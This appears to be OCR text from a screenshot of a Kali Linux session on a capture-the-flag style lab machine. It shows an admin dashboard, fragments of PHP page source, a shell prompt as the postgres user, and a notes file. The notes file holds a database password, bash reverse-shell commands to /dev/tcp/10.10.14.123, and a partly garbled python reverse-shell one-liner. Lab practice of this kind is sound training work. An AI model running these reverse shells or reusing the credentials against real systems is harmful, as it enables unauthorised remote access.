 10.10.14.123 18:13
Admin Dashboard
Not secure 10.129.127.158/dashboard.php?search=Meta
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin...
kali@kali: ~
File Actions Edit View Help
<td>$row[4]</td>
</tr>";
}
}
?>
</tbody>
</table>
</div>
</body>
<!-- partial -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></scrip
t>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery.tablesorter/2.28.14/js/jquery.
tablesorter.min.js'></script><script  src="./dashboard.js"></script>
</body>
</html>
postgres@vaccine:/var/www/html$ bash: [3151: 2 (255)] tcsetattr: Inappropriate ioctl for
device
postgres@vaccine:/var/www/html$ exit
┌──(kali㉿kali)-[~]
└─$
[0] 0:openvpn  1:nmap  2:zsh- 3:zsh* "kali" 18:13 09-Jul-25
MegaCorp Car Catalogue
Name Type
Meta SUV
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 db connection passwd: P@s5w0rd!
2 bash -c 'bash -i >& /dev/tcp/10.10.14.123/4444 0>&1'
3
4 bash -c "bash -i >& /dev/tcp/10.10.14.123/443 0>&1"
5
6 python3 -c 'import
socket,subprocess,os;s=socket.socket();s.connect(("10.10.14.123",4445));
;subprocess
.call(["/bin/bash"])
7